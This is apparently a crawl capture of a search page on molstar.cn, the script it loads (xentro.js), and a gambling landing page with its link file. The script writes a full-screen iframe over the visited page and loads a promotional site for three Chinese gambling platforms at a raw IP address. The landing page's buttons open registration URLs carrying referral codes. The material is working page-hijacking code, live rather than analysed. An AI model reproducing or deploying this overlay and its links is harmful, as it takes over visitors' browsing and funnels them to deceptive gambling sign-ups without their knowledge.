

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://molstar.cn/search.php?wd=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 79
content:
<script type="text/javascript" src="/xentro.js"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://156.245.41.162/
body_size: 4064
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>🔥🧧🔥三大平台🍀注册送🎁彩金18元💵首存送🎁88元💵欢迎访问：开云体育-爱游戏体育-九游娱乐【中国/国际】官方平台</title>
    <meta name="description" content="🔥🧧🔥三大平台🍀注册送🎁彩金18元💵首存送🎁88元💵欢迎访问：开云体育-爱游戏体育-九游娱乐【中国/国际】官方平台">
    
    <!-- Preload critical CSS -->
    <link rel="preload" href="/static/css/1.css" as="style">
    <link rel="preload" href="/static/css/2.css" as="style">
    
    <!-- Preconnect to external domains -->
    <link rel="preconnect" href="/">
    
    <!-- CSS files -->
    <link rel="stylesheet" href="static/css/1.css" type="text/css" media="all">
    <link rel="stylesheet" href="static/css/2.css" type="text/css" media="all">
    
    <!-- Favicon -->
    <link rel="icon" href="static/picture/favicon.ico" type="image/x-icon">
    <script>

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <style>
        .firework {
            position: fixed;
            width: 5px;
            height: 5px;
            border-radius: 50%;
            pointer-events: none;
            animation: firework-animation 2s ease-out forwards;
            z-index: 1000;
        }
        
        @keyframes firework-animation {
            0% { transform: translate(var(--x), var(--y)); opacity: 1; }
            100% { transform: translate(var(--x-end), var(--y-end)); opacity: 0; }
        }
        .bubble {
            position: absolute;
            background-color: rgba(255, 255, 255, 0.6);
            border-radius: 50%;
            pointer-events: none;
            animation: bubble-float 15s linear infinite;
            z-index: 999;
        }
        
        @keyframes bubble-float {
            0% { transform: translateY(0) rotate(0deg); opacity: 0; }
            10% { opacity: 1; }
            90% { opacity: 1; }
            100% { transform: translateY(-1000px) rotate(720deg); opacity: 0; }
        }
        
        .blink-text {
            animation: blink 1.5s linear infinite;
        }
        
        @keyframes blink {
            0% { opacity: 1; }
            50% { opacity: 0.3; }
            100% { opacity: 1; }
        }
        

        .pulse-button {
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }
    </style>
    
    <script>
    // Optimized mobile detection
    function isMobile() {
        const userAgent = navigator.userAgent;
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
    }

    if (!isMobile()) {
        window.location.href = "./anh.html";
    }
    </script>
</head>

<body>

    <audio id="backgroundAudio" autoplay loop style="display:none;" volume="0.1">
        <source src="static/audio/aricophili13GZ.mp3" type="audio/mpeg">
        <source src="static/audio/aricophili13GZ.ogg" type="audio/ogg">
        您的浏览器不支持音频元素。
    </audio>


    <div id="effects-container"></div>

    <script>

    function createFirework(x, y) {
        const colors = ['#ff0000', '#ffff00', '#00ff00', '#00ffff', '#0000ff', '#ff00ff'];
        const count = 50;
        
        for (let i = 0; i < count; i++) {
            const angle = (Math.PI * 2) * (i / count);
            const speed = 2 + Math.random() * 3;
            const size = 2 + Math.random() * 3;
            const duration = 1 + Math.random();
            const color = colors[Math.floor(Math.random() * colors.length)];
            
            const particle = document.createElement('div');
            particle.className = 'firework';
            particle.style.backgroundColor = color;
            particle.style.width = `${size}px`;
            particle.style.height = `${size}px`;
            particle.style.setProperty('--x', `${x}px`);
            particle.style.setProperty('--y', `${y}px`);
            particle.style.setProperty('--x-end', `${x + Math.cos(angle) * 100 * speed}px`);
            particle.style.setProperty('--y-end', `${y + Math.sin(angle) * 100 * speed}px`);
            particle.style.animationDuration = `${duration}s`;
            
            document.getElementById('effects-container').appendChild(particle);
            

            setTimeout(() => {
                particle.remove();
            }, duration * 1000);
        }
    }
    

    function createBubbles() {
        const container = document.getElementById('effects-container');
        const bubbleCount = 15;
        
        for (let i = 0; i < bubbleCount; i++) {
            setTimeout(() => {
                const bubble = document.createElement('div');
                bubble.className = 'bubble';
                
                const size = 10 + Math.random() * 40;
                const left = Math.random() * window.innerWidth;
                const delay = Math.random() * 5;
                const duration = 10 + Math.random() * 10;
                
                bubble.style.width = `${size}px`;
                bubble.style.height = `${size}px`;
                bubble.style.left = `${left}px`;
                bubble.style.bottom = `-${size}px`;
                bubble.style.animationDelay = `${delay}s`;
                bubble.style.animationDuration = `${duration}s`;
                
                container.appendChild(bubble);
                

                setTimeout(() => {
                    bubble.remove();
                }, (duration + delay) * 1000);
            }, i * 1000);
        }
    }
    

    function addButtonEffects() {
        const buttons = document.querySelectorAll('.firstScreen_url_item__2wC8N');
        buttons.forEach(button => {
            button.classList.add('pulse-button');
            

            button.addEventListener('click', function() {
                const rect = this.getBoundingClientRect();
                const x = rect.left + rect.width / 2;
                const y = rect.top + rect.height / 2;
                createFirework(x, y);
            });
        });
    }
    

    function addBlinkEffect() {
        const marquee = document.querySelector('marquee');
        if (marquee) {
            marquee.innerHTML = marquee.innerHTML.replace(/🎉/g, '<span class="blink-text">🎉</span>');
        }
    }

    document.addEventListener('DOMContentLoaded', function() {
        // Tạo bong bóng
        createBubbles();
        setInterval(createBubbles, 15000); 
        

        addButtonEffects();
        

        addBlinkEffect();
        

        setInterval(() => {
            const x = Math.random() * window.innerWidth;
            const y = Math.random() * window.innerHeight / 2;
            createFirework(x, y);
        }, 3000);
        

        document.addEventListener('click', function(e) {
            createFirework(e.clientX, e.clientY);
        });
        

        var audio = document.getElementById('backgroundAudio');
        audio.volume = 0.1;
        var playPromise = audio.play();
        
        if (playPromise !== undefined) {
            playPromise.catch(function(error) {
                document.body.addEventListener('click', function() {
                    audio.volume = 0.1;
                    audio.play();
                }, { once: true });
            });
        }
        
        audio.addEventListener('volumechange', function() {
            if (this.volume > 0.1) {
                this.volume = 0.1;
            }
        });
    });
    </script>
    <div class="layout_container__mSI0Z">
        <main class="layout_contentLayout__-if6u">
            <section class="firstScreen_container__5PUki" id="home">
                <div class="image_imageContainer__2dKjX image_cover__3B5D-" style="cursor:inherit;background: url('static/picture/background.png') top center no-repeat;background-size: 100% auto;height: 1250px;">
                    <!-- Main banner image - eager loaded as it's LCP candidate -->
                    <img src="static/picture/snipas.webp" 
                         sizes="(max-width: 480px) 480px,
                                (max-width: 800px) 800px,
                                1200px"
                         alt="游戏平台主图" 
                         loading="eager" 
                         width="100%" 
                         height="auto" 
                         style="width:100%;margin-top:0;">
                    
                   <div class="firstScreen_sponser__aNMEj">
    <img src="static/picture/img_sponser01-optimized.webp" 
         alt="赞助商" 
         loading="lazy" 
         width="100%" 
         height="auto">
</div>

<div style="position: relative; margin-top: -150px;">
    <img class="firstScreen_people__heyUV" 
         src="static/picture/img_people-optimized.webp" 
         alt="游戏人物" 
         loading="lazy"
         width="100%"
         height="auto"
         onclick='ybty_visit_newopen("kyh5","")'
         style="position: relative; z-index: 1; display: block;"> 
         
    <div class="marquee-container" style="
        position: absolute;
        bottom: 210px; <!-- Điều chỉnh lại vị trí từ dưới lên -->
        left: 0;
        width: 100%;
        z-index: 2;
        background: rgba(0,0,0,0.1);
        padding: 10px 0;
        overflow: hidden;
    ">
        <marquee behavior="scroll" direction="left" scrollamount="5" style="
            color: #f54e20;
            font-size: 24px; 
            font-weight: bold;
            text-shadow: 1px 1px 2px #fcf8f7;
        ">
            🔥🧧🔥三大平台🍀注册送🎁彩金18元💵首存送🎁88元💵欢迎访问：开云体育-爱游戏体育-九游娱乐【中国/国际】官方平台
        </marquee>
    </div>
</div>
                    
                    <div class="firstScreen_content__2FIIR">
                        <div class="firstScreen_navigation__32wY_">
                            <!-- Optimized navigation items with proper semantic HTML -->
    <div class="marquee-container" style="
        position: absolute;
        bottom: 210px; <!-- Điều chỉnh lại vị trí từ dưới lên -->
        left: 0;
        width: 100%;
        z-index: 2;
        background: rgba(0,0,0,0.1);
        padding: 10px 0;
        overflow: hidden;
    ">
        <marquee behavior="scroll" direction="left" scrollamount="5" style="
            color: #f54e20;
            font-size: 24px; 
            font-weight: bold;
            text-shadow: 1px 1px 2px #fcf8f7;
        ">
            🔥🧧🔥三大平台🍀注册送🎁彩金18元💵首存送🎁88元💵欢迎访问：开云体育-爱游戏体育-九游娱乐【中国/国际】官方平台
        </marquee>
    </div>
    
    
    
    
    
                            <button class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("kyh5","")'>
                                <img src="static/picture/kaiyun-optimized.webp" 
                                     alt="开云注册" 
                                     loading="lazy"
                                     width="40"
                                     height="40">
                                <span style="font-size: 20px;">开云🎁注册</span>
                            </button>
    
                            <button class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("kyapp","")'>
                                <img src="static/picture/kaiyun-optimized.webp" 
                                     alt="开云下载" 
                                     loading="lazy"
                                     width="40"
                                     height="40">
                                <span style="font-size: 20px;">开云🎁下载</span>
                            </button>
                            
                            
                            
                            <button class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("ayxh5","")'>
                                <img src="static/picture/ayxlogo.png" 
                                     alt="爱游戏注册" 
                                     loading="lazy"
                                     width="40"
                                     height="40">
                                <span style="font-size: 16px;">爱游戏🎁注册</span>
                            </button>

                            <button class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("ayxapp","")'>
                                <img src="static/picture/ayxlogo.png" 
                                     alt="爱游戏下载" 
                                     loading="lazy"
                                     width="40"
                                     height="40">
                                <span style="font-size: 16px;">爱游戏🎁下载</span>
                            </button>
                            
                            
                            
                            <button class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("jyh5","")'>
                                <img src="static/picture/jiuyou.png" 
                                     alt="九游注册" 
                                     loading="lazy"
                                     width="40"
                                     height="40">
                                <span style="font-size: 20px;">九游🎁注册</span>
                            </button>

                            <button class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("jyapp","")'>
                                <img src="static/picture/jiuyou.png" 
                                     alt="九游棋牌" 
                                     loading="lazy"
                                     width="40"
                                     height="40">
                                <span style="font-size: 20px;">九游🎁棋牌</span>
                            </button>
                            
                            
                            
                            
                            
    
                            
    
                            
                        </div>
                        
                        <div style="margin-top:3vw;">
                            
                            <img src="static/picture/huodong-optimized.webp" 
                                 
                                 sizes="(max-width: 480px) 320px,
                                        640px"
                                 alt="活动信息" 
                                 loading="lazy"
                                 width="100%"
                                 height="auto"
                                 onclick='ybty_visit_newopen("kyapp","")'>
                        </div>
                        
                        <div style="width:95%;margin:0 auto;">
                            <img src="static/picture/game-optimized.webp" 
                                 
                                 sizes="(max-width: 480px) 320px,
                                        640px"
                                 alt="游戏推荐" 
                                 loading="lazy"
                                 width="100%"
                                 height="auto"
                                 onclick='ybty_visit_newopen("kyapp","")'>
                        </div>
                    </div>
                </div>
            </section>
        </main>
    </div>

    <!-- Deferred JavaScript -->
    <script src="/link.js" defer></script>
    
    <script>
    // Optimized copy function
    function copyText() {
        const text = document.getElementById("text").textContent;
        const input = document.createElement("input");
        
        input.value = text;
        document.body.appendChild(input);
        input.select();
        
        try {
            document.execCommand("copy");
            alert("复制成功");
        } catch (err) {
            alert("复制失败，请手动复制");
        }
        
        document.body.removeChild(input);
    }
    </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://156.245.41.162/anh.html
body_size: 264
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>@</title>
</head>
<body>



    <img src="/xentro.png" alt="Mô tả ngắn về hình ảnh">

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://molstar.cn/xentro.js
body_size: 724
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b62c23f9122daa9ca6c25fd44c87b40e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  if (is_mobi) {
            iframe.src = 'http://156.245.41.162'; //Link luodiye Mobile
         } else {
            iframe.src = 'http://156.245.41.162'; //Link luodiye PC/Web
         }
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);

--- FILE ---
content_type: application/javascript
request_url: http://156.245.41.162/link.js
body_size: 626
content:

    var ybty_link = {


    kyh5:   'https://www.79un5e.vip:8002/entry/register13579/?i_code=20273520',//路寮€浜戞敞鍐�
    kyapp:  'https://www.79un5e.vip:8002/entry/register13579/?i_code=20273520',//路寮€浜戜笅杞�20273520
    
    ayxh5:  'https://www.lecrob.vip:9132/entry/register13579/?i_code=7433233',// 鐖辨父鎴忔敞鍐�
    ayxapp: 'https://www.lecrob.vip:9132/entry/register13579/?i_code=7433233',// 鐖辨父鎴忎笅杞�7433233
    
    jyh5:   'https://www.8cza9k.vip:3639/entry/register13579/?i_code=76207283',//路涔濇父娉ㄥ唽
    jyapp:  'https://www.8cza9k.vip:3639/entry/register13579/?i_code=76207283',// 涔濇父涓嬭浇76207283
    
    
    
    
    
    




}
function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(url) {
    window.open(url)
}
function getMyUrl(key,code){''
   return ybty_link[key]+code;
}
function deviceYBRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kyH5']+code);
    }else{
      window.open(ybty_link['kyPc']+code); 
    } 
}

 
function deviceLYRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ybH55']+code); 
    }else{
      window.open(ybty_link['ybPc']+code); 
    }
}